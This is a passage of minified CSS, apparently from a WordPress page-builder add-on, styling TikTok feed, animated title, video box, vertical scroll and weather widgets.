.premium-tiktok-feed__profile-counts,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__profile-desc,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__username a,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__vid-creator a,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__vid-desc,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts>span,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts>span>i,.premium-tiktok-feed__scheme-dark .premium-tiktok-sharer{color:#fff}.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts svg,.premium-tiktok-feed__scheme-dark .premium-tiktok-feed__video-counts svg *{color:#fff}.premium-carousel-yes .premium-tiktok-feed__videos-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-carousel-yes .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-carousel-yes.premium-tiktok-feed__grid .slick-slide{height:inherit!important}.premium-read-more{display:block;white-space:nowrap}.premium-tiktok-feed__tiktok-icon.premium-tiktok-icon-video{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-tiktok-feed-modal-iframe-modal{display:none;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-ms-user-select:none;user-select:none}.premium-tiktok-feed-modal-iframe-modal .premium-tiktok-feed__video-content{height:90%}.premium-tiktok-feed-modal-iframe-modal iframe{width:325px;height:100%;max-width:605px}.premium-tiktok-temp-close{position:absolute;top:24px;right:40px;color:#a4afb7;font-size:20px;z-index:1000;cursor:pointer}.premium-tiktok-temp-close:hover{color:#495157}.premium-title-container .premium-title-header{position:relative;margin:0;padding:10px}.premium-title-container .premium-title-header:not(.premium-title-style7){-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-title-container .premium-title-header svg{width:40px;height:40px}.premium-title-container .premium-title-header img{width:40px;height:40px;object-fit:cover}.premium-title-container .premium-title-header a{position:absolute;top:0;right:0;width:100%;height:100%}.premium-title-container .premium-lottie-animation{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-title-icon-row .premium-title-icon{margin-left:10px}.premium-title-icon-row-reverse .premium-title-icon{margin-right:10px}.premium-title-flex-start .premium-title-header{text-align:left}.premium-title-center .premium-title-header{text-align:center}.premium-title-flex-end .premium-title-header{text-align:right}.premium-title-style3,.premium-title-style4{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-title-style1,.premium-title-style2,.premium-title-style5,.premium-title-style6,.premium-title-style8,.premium-title-style9{-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.premium-title-style7{-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.premium-title-style7 .premium-title-style7-inner{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-title-style1{border-width:0;border-right:3px solid #6ec1e4}.premium-title-container.style2,.premium-title-container.style4,.premium-title-container.style5,.premium-title-container.style6{border-bottom:3px solid #6ec1e4}.premium-title-style6:before{position:absolute;right:50%;bottom:0;margin-right:-2px;content:"";border:3px solid transparent}.premium-title-style7-stripe-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-title-style7:before{display:none}.premium-title-style8 .premium-title-text[data-animation=shiny]{background-size:125px!important;color:rgba(255,255,255,0);-webkit-background-clip:text!important;background-clip:text!important;-webkit-animation-name:pa-shinny-text!important;animation-name:pa-shinny-text!important;-webkit-animation-duration:var(--animation-speed)!important;animation-duration:var(--animation-speed)!important;-webkit-animation-iteration-count:infinite!important;animation-iteration-count:infinite!important;background:var(--base-color) -webkit-gradient(linear,left top,right top,from(var(--base-color)),to(var(--base-color)),color-stop(.5,var(--shiny-color))) 0 0 no-repeat}.premium-title-style9[data-animation-blur=process] .premium-title-style9-letter{-webkit-animation:pa-blur-shadow 2s 1 alternate;animation:pa-blur-shadow 2s 1 alternate}.premium-title-gradient-yes .premium-title-icon,.premium-title-gradient-yes .premium-title-text{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-image:-webkit-linear-gradient(left,#ffa648,#f17cc1,#4da9fd);background-image:-webkit-gradient(linear,left top,right top,from(#ffa648),color-stop(#f17cc1),to(#4da9fd));background-image:linear-gradient(to right,#ffa648,#f17cc1,#4da9fd);-webkit-animation:pa-text-gradient 8s infinite;animation:pa-text-gradient 8s infinite}.premium-title-noise-yes .premium-title-text{position:relative}.premium-title-noise-yes .premium-title-text::before{content:attr(data-text);position:absolute;left:-2px;text-shadow:1px 0 #00f;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-1 3s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-noise-yes .premium-title-text::after{content:attr(data-text);position:absolute;left:2px;text-shadow:-1px 0 red;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-2 2s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-clipped .premium-title-text{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}@-webkit-keyframes pa-shinny-text{0%{background-position:100%}100%{background-position:-100%}}@keyframes pa-shinny-text{0%{background-position:100%}100%{background-position:-100%}}@-webkit-keyframes pa-blur-shadow{from{text-shadow:0 0 var(--shadow-value) var(--shadow-color);color:transparent}to{text-shadow:0}}@keyframes pa-blur-shadow{from{text-shadow:0 0 var(--shadow-value) var(--shadow-color);color:transparent}to{text-shadow:0}}@-webkit-keyframes pa-text-gradient{0%,100%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}50%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@keyframes pa-text-gradient{0%,100%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}50%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@-webkit-keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,117px,0)}5%{clip:rect(88px,9999px,60px,0)}10%{clip:rect(81px,9999px,86px,0)}15%{clip:rect(38px,9999px,290px,0)}20%{clip:rect(62px,9999px,40px,0)}25%{clip:rect(5px,9999px,23px,0)}30%{clip:rect(9px,9999px,6px,0)}35%{clip:rect(17px,9999px,200px,0)}40%{clip:rect(97px,9999px,57px,0)}45%{clip:rect(9px,9999px,111px,0)}50%{clip:rect(94px,9999px,288px,0)}55%{clip:rect(53px,9999px,190px,0)}60%{clip:rect(2px,9999px,89px,0)}65%{clip:rect(24px,9999px,161px,0)}70%{clip:rect(45px,9999px,116px,0)}75%{clip:rect(75px,9999px,261px,0)}80%{clip:rect(9px,9999px,101px,0)}85%{clip:rect(56px,9999px,194px,0)}90%{clip:rect(53px,9999px,99px,0)}95%{clip:rect(86px,9999px,256px,0)}100%{clip:rect(63px,9999px,270px,0)}}@keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,117px,0)}5%{clip:rect(88px,9999px,60px,0)}10%{clip:rect(81px,9999px,86px,0)}15%{clip:rect(38px,9999px,290px,0)}20%{clip:rect(62px,9999px,40px,0)}25%{clip:rect(5px,9999px,23px,0)}30%{clip:rect(9px,9999px,6px,0)}35%{clip:rect(17px,9999px,200px,0)}40%{clip:rect(97px,9999px,57px,0)}45%{clip:rect(9px,9999px,111px,0)}50%{clip:rect(94px,9999px,288px,0)}55%{clip:rect(53px,9999px,190px,0)}60%{clip:rect(2px,9999px,89px,0)}65%{clip:rect(24px,9999px,161px,0)}70%{clip:rect(45px,9999px,116px,0)}75%{clip:rect(75px,9999px,261px,0)}80%{clip:rect(9px,9999px,101px,0)}85%{clip:rect(56px,9999px,194px,0)}90%{clip:rect(53px,9999px,99px,0)}95%{clip:rect(86px,9999px,256px,0)}100%{clip:rect(63px,9999px,270px,0)}}@-webkit-keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,266px,0)}5%{clip:rect(19px,9999px,293px,0)}10%{clip:rect(17px,9999px,63px,0)}15%{clip:rect(46px,9999px,50px,0)}20%{clip:rect(28px,9999px,214px,0)}25%{clip:rect(64px,9999px,153px,0)}30%{clip:rect(58px,9999px,116px,0)}35%{clip:rect(18px,9999px,93px,0)}40%{clip:rect(61px,9999px,175px,0)}45%{clip:rect(63px,9999px,66px,0)}50%{clip:rect(59px,9999px,250px,0)}55%{clip:rect(20px,9999px,177px,0)}60%{clip:rect(49px,9999px,160px,0)}65%{clip:rect(70px,9999px,37px,0)}70%{clip:rect(70px,9999px,97px,0)}75%{clip:rect(82px,9999px,212px,0)}80%{clip:rect(25px,9999px,280px,0)}85%{clip:rect(76px,9999px,119px,0)}90%{clip:rect(2px,9999px,190px,0)}95%{clip:rect(9px,9999px,242px,0)}100%{clip:rect(41px,9999px,140px,0)}}@keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,266px,0)}5%{clip:rect(19px,9999px,293px,0)}10%{clip:rect(17px,9999px,63px,0)}15%{clip:rect(46px,9999px,50px,0)}20%{clip:rect(28px,9999px,214px,0)}25%{clip:rect(64px,9999px,153px,0)}30%{clip:rect(58px,9999px,116px,0)}35%{clip:rect(18px,9999px,93px,0)}40%{clip:rect(61px,9999px,175px,0)}45%{clip:rect(63px,9999px,66px,0)}50%{clip:rect(59px,9999px,250px,0)}55%{clip:rect(20px,9999px,177px,0)}60%{clip:rect(49px,9999px,160px,0)}65%{clip:rect(70px,9999px,37px,0)}70%{clip:rect(70px,9999px,97px,0)}75%{clip:rect(82px,9999px,212px,0)}80%{clip:rect(25px,9999px,280px,0)}85%{clip:rect(76px,9999px,119px,0)}90%{clip:rect(2px,9999px,190px,0)}95%{clip:rect(9px,9999px,242px,0)}100%{clip:rect(41px,9999px,140px,0)}}.premium-video-box-transform{-ms-transform:none!important;-webkit-transform:none!important;transform:none!important}.premium-video-box-container{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.premium-video-box-container>div{position:relative;overflow:hidden}.premium-video-box-image-container{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-size:cover;background-position:50%;cursor:pointer;margin:auto;-webkit-transition:.2s all;transition:.2s all}.premium-video-box-play-icon-container{position:absolute;z-index:2;cursor:pointer;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);background:rgba(252,252,252,.35)}.premium-video-box-description-container{position:absolute;z-index:2;padding:5px;text-align:center;cursor:pointer;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.premium-video-box-text{margin-bottom:0!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-video-box-play-icon{padding:15px;-ms-transform:translateX(-4%);-webkit-transform:translateX(-4%);transform:translateX(-4%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vid-lightbox-container,.premium-video-box-video-container{position:absolute;top:0;right:0;z-index:2;width:100%;height:100%;-webkit-transition:opacity .8s ease-in-out;transition:opacity .8s ease-in-out;overflow:hidden;cursor:pointer}.premium-video-box-container[data-overlay=true][data-type=self] .premium-video-box-video-container{opacity:0;visibility:hidden}.premium-video-box-video-container iframe{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none}.premium-video-box-video-container video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;background-color:#000;object-fit:contain}.premium-video-box-container .premium-video-box-vimeo-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;position:absolute;top:0;right:0;z-index:3;margin:10px;margin-left:10px;-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out;margin-left:4.6em}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-portrait{width:60px;height:60px;background:rgba(23,35,34,.75);margin-left:1px;-ms-flex:1 0 auto;-webkit-flex:1 0 auto;flex:1 0 auto;padding:0}.premium-video-box-vimeo-portrait img{width:50px;height:50px;margin:5px;padding:0;border:0;border-radius:50%}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-headers{font-size:10px}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-title{max-width:100%;font-size:2em!important;font-weight:700;margin:0;padding:.1em .2em;background:rgba(23,35,34,.75);display:inline-block;text-transform:none;line-height:normal;letter-spacing:normal}.premium-video-box-vimeo-wrap .premium-video-box-vimeo-byline{font-size:1.2em!important;font-weight:400;color:#fff;margin-top:.1em;padding:.2em .5em;background:rgba(23,35,34,.75);text-transform:none;line-height:normal;letter-spacing:normal}.premium-video-box-playlist-container{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.premium-video-box-playlist-container .premium-video-box-container{height:100%;overflow:hidden}.premium-video-box-container:hover .premium-video-box-image-container.zoomin{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-video-box-container:hover .premium-video-box-image-container.zoomout{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-video-box-container:hover .premium-video-box-image-container.scale{-ms-transform:scale(1.3) rotate(-5deg);-webkit-transform:scale(1.3) rotate(-5deg);transform:scale(1.3) rotate(-5deg)}.premium-video-box-container:hover .premium-video-box-image-container.gray{-webkit-filter:grayscale(0);filter:grayscale(0)}.premium-video-box-container:hover .premium-video-box-image-container.blur{-webkit-filter:blur(3px);filter:blur(3px)}.premium-video-box-container:hover .premium-video-box-image-container.sepia{-webkit-filter:sepia(0);filter:sepia(0)}.premium-video-box-container:hover .premium-video-box-image-container.trans{-ms-transform:translateX(0) scale(1.1);-webkit-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-video-box-container:hover .premium-video-box-image-container.bright{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-video-box-image-container.gray{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-video-box-image-container.scale,.premium-video-box-image-container.zoomout{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-video-box-image-container.sepia{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-video-box-image-container.bright{-webkit-filter:brightness(1);filter:brightness(1)}.premium-video-box-image-container.trans{-ms-transform:translateX(15px) scale(1.1);-webkit-transform:translateX(15px) scale(1.1);transform:translateX(15px) scale(1.1)}.premium-video-box-mask-media{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.premium-video-box-container.premium-video-box-sticky-apply{z-index:99;overflow:unset}.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{position:fixed!important;z-index:99999;height:225px;width:400px;background:#fff}.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-container:before,.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-vimeo-wrap{visibility:hidden}.premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-sticky-infobar-wrap.premium-video-box-sticky-apply .premium-video-box-inner-wrap{box-shadow:unset}.premium-video-box-sticky-close,.premium-video-box-sticky-infobar{display:none}.premium-video-box-sticky-apply .premium-video-box-sticky-close{position:absolute;padding:5px;cursor:pointer;z-index:99999;height:14px;width:14px;box-sizing:content-box;border-radius:100%;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-video-box-sticky-apply .premium-video-box-play-icon-container{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-video-box-sticky-apply .premium-video-box-play-icon{-webkit-transition:none;transition:none}.premium-video-box-sticky-apply .premium-video-box-sticky-infobar{display:block;position:relative;top:100%;width:100%;padding:5px;text-align:center;z-index:9999;margin-top:-1px}.premium-video-box-sticky-apply .premium-video-box-inner-wrap.ui-draggable{cursor:move}.premium-video-sticky-top-left .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{left:auto;right:20px;top:20px}.premium-video-sticky-bottom-left .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{left:auto;right:20px;bottom:20px}.premium-video-sticky-top-right .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{right:auto;left:20px;top:20px}.premium-video-sticky-bottom-right .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{right:auto;left:20px;bottom:20px}.premium-video-sticky-center-left .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{left:auto;right:20px;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.premium-video-sticky-center-right .premium-video-box-container.premium-video-box-sticky-apply .premium-video-box-inner-wrap{right:auto;left:20px;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.premium-video-sticky-bottom-left .premium-video-box-sticky-infobar-wrap.premium-video-box-sticky-apply .premium-video-box-inner-wrap,.premium-video-sticky-bottom-right .premium-video-box-sticky-infobar-wrap.premium-video-box-sticky-apply .premium-video-box-inner-wrap{bottom:55px}.premium-video-sticky-bottom-left .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-center-left .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-top-left .premium-video-box-sticky-apply .premium-video-box-sticky-close{top:-10px;left:-10px}.premium-video-sticky-bottom-right .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-center-right .premium-video-box-sticky-apply .premium-video-box-sticky-close,.premium-video-sticky-top-right .premium-video-box-sticky-apply .premium-video-box-sticky-close{top:-10px;right:-10px}.premium-video-box-filter-sticky{-webkit-filter:none!important;filter:none!important}.premium-mscroll-yes.elementor-widget-premium-addon-video-box div{cursor:default}.premium-video-box-background{width:100%}.premium-video-box-background+div{position:absolute;width:80%;height:80%;top:0;right:0}.premium-videobox-layout2 .premium-videobox-column{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:50%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-videobox-layout2 .premium-videobox-column:first-child .premium-video-box-trigger{height:100%}.premium-videobox-layout2 .premium-videobox-column:nth-child(2){-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:-webkit-calc(100% - var(--pa-first-column-width));width:calc(100% - var(--pa-first-column-width))}.premium-videobox-layout2 .premium-videobox-column:nth-child(2) .premium-video-box-container{height:auto!important}.premium-vscroll-inner{position:relative;min-height:100%}.premium-vscroll-inner .premium-vscroll-dots{position:fixed;z-index:100;opacity:1;margin-top:-32px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vscroll-wrap .premium-vscroll-nav-menu{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vscroll-inner .premium-vscroll-dots,.premium-vscroll-wrap .premium-vscroll-dots-hide{opacity:0;visibility:hidden}.premium-vscroll-nav-dots-yes .premium-vscroll-inner .premium-vscroll-dots{opacity:1;visibility:visible}.premium-vscroll-dots.middle{top:50%;margin-top:0;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.premium-vscroll-dots.top{top:40px}.premium-vscroll-dots.bottom{bottom:30px}.premium-vscroll-dots.right{left:17px}.premium-vscroll-dots.left{right:17px}.premium-vscroll-inner ul.premium-vscroll-dots-list,.premium-vscroll-wrap .premium-vscroll-nav-menu{margin:0!important;padding:0}.premium-vscroll-inner ul.premium-vscroll-dots-list li{width:14px;height:13px;margin:7px;position:relative;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;overflow:visible}.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link span{top:2px;right:2.5px;width:8px;height:8px;border:1px solid #000;border-radius:50%;position:absolute;z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-vscroll-inner .premium-vscroll-dot-item.active .premium-vscroll-nav-link span{-ms-transform:scale(1.6);-webkit-transform:scale(1.6);transform:scale(1.6)}.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-tooltip{position:absolute;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;white-space:nowrap;max-width:220px;padding-right:.4em;padding-left:.4em}.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip{left:27px}.premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item{width:4px;height:30px}.premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item span{width:100%;height:100%;border-radius:0}.premium-vscroll-inner .premium-vscroll-dots.lines .premium-vscroll-dot-item.active span{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}@media (max-width:768px){.premium-vscroll-dots.right{left:7px}.premium-vscroll-dots.left{right:7px}}.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after{position:absolute;top:50%;content:"";right:-webkit-calc(100% - 1px);right:calc(100% - 1px);width:10px;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after{position:absolute;top:50%;content:"";left:-webkit-calc(100% - 1px);left:calc(100% - 1px);width:10px;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip{right:27px}.premium-vscroll-nav-menu{position:fixed;top:20px;height:40px;z-index:100;padding:0;margin:0}.premium-vscroll-nav-menu.left{right:0}.premium-vscroll-nav-menu.right{left:0}.premium-vscroll-nav-menu .premium-vscroll-nav-item{display:inline-block;margin:10px;color:#000;background:#fff;background:rgba(255,255,255,.3)}.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link{padding:9px 18px;display:block;cursor:pointer}.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link,.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{color:#000}.multiscroll-nav li a:focus,.premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:focus{outline:0}.premium-vscroll-temp .slimScrollBar{visibility:hidden}[data-hijacking=off] .premium-vscroll-temp{height:100vh}[data-hijacking=off] .premium-vscroll-temp>div{opacity:0;top:0;left:0;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}[data-hijacking=off] .premium-vscroll-temp:first-of-type>div::before{display:none;position:absolute;width:100%;top:20px;z-index:2}[data-hijacking=off][data-animation=rotate] .premium-vscroll-temp{position:relative;-webkit-perspective:1800px;perspective:1800px}[data-hijacking=off][data-animation=rotate] .premium-vscroll-temp>div{position:absolute;-ms-transform-origin:center bottom;-webkit-transform-origin:center bottom;transform-origin:center bottom}[data-hijacking=off][data-animation=rotate] .premium-vscroll-temp:last-of-type>div{opacity:1!important;-webkit-transform:translateY(0) scale(1) rotateX(0)!important;transform:translateY(0) scale(1) rotateX(0)!important}[data-hijacking=off][data-animation=parallax] .premium-vscroll-temp>div{position:fixed}[data-hijacking=off][data-animation=scaleDown] .premium-vscroll-temp>div{position:fixed}[data-hijacking=off] .premium-vscroll-parallax-last{-ms-transform:translateY(0) scale(1)!important;-webkit-transform:translateY(0) scale(1)!important;transform:translateY(0) scale(1)!important}[data-hijacking=off] .premium-vscroll-parallax-position{position:unset!important}.premium-weather__outer-wrapper{position:relative}.premium-weather__outer-wrapper *{z-index:10}.premium-weather__temp-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__desc-wrapper,.premium-weather__outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-weather__basic-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__icon-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__icon-wrapper i{font-size:70px}.premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__icon-wrapper img,.premium-weather__icon-wrapper>svg{width:70px;height:70px}.premium-weather__icon-wrapper .premium-lottie-animation svg{width:100%;height:100%}.premium-weather__city-name{font-size:30px;display:inline-block;color:#54595f}.premium-weather__current-weather .premium-weather__temp-wrapper span{font-size:35px}.premium-weather__temp-unit{position:relative;font-size:20px;top:-5px}.premium-weather__temp-val{font-size:45px;font-weight:600}.premium-weather__desc-wrapper{margin-left:50px}.premium-weather__desc{font-size:20px;text-transform:capitalize;white-space:nowrap}.premium-weather__feels-like{font-size:13px;color:#54595f;white-space:nowrap}.premium-weather__extra-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:50px;column-gap:50px}.premium-weather__extra-weather.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__extra-weather>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:5px;margin-top:10px}.premium-weather__extra-weather svg{width:16px;height:16px}.premium-weather__extra-weather span{white-space:nowrap;font-size:15px}.premium-weather__forecast{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:10px}.premium-weather__forecast .premium-weather__forecast-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast .premium-weather__forecast-item.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__forecast .premium-weather__forecast-item .premium-weather__forecast-item-data{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__forecast .premium-weather__forecast-item .premium-weather__forecast-item-date{white-space:nowrap;font-size:15px}.premium-weather__forecast .premium-weather__forecast-item .premium-weather__temp-wrapper{font-size:20px;font-weight:600}.premium-weather__hourly-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__hourly-item.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__hourly-item .premium-weather__icon-wrapper{margin-bottom:5px}.premium-weather__hourly-item .premium-weather__icon-wrapper i{font-size:35px}.premium-weather__hourly-item .premium-weather__icon-wrapper .premium-lottie-animation,.premium-weather__hourly-item .premium-weather__icon-wrapper img,.premium-weather__hourly-item .premium-weather__icon-wrapper>svg{width:35px;height:35px}.premium-weather__hourly-item .premium-weather__temp-wrapper span{font-size:20px}.premium-weather__hourly-item .premium-weather__hourly-item-date{display:inline-block;white-space:nowrap;font-size:13px;margin-bottom:5px}@media (max-width:1024px){.premium-weather__layout-2 .premium-weather__extra-weather{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.premium-weather__layout-2 .premium-weather__basic-weather{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.premium-weather__layout-2 .premium-weather__basic-weather .premium-weather__icon-weather{width:70px;height:70px}.premium-weather__layout-2 .premium-weather__desc-wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-weather__layout-2 .premium-weather__extra-outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-weather__layout-2 .premium-weather__extra-outer-wrapper .premium-weather__extra-weather{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.premium-weather__layout-3 .premium-weather__current-weather{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:40px;margin-bottom:10px}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__extra-outer-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__basic-weather,.premium-weather__layout-3 .premium-weather__current-weather .premium-weather__extra-outer-wrapper,.premium-weather__layout-3 .premium-weather__current-weather 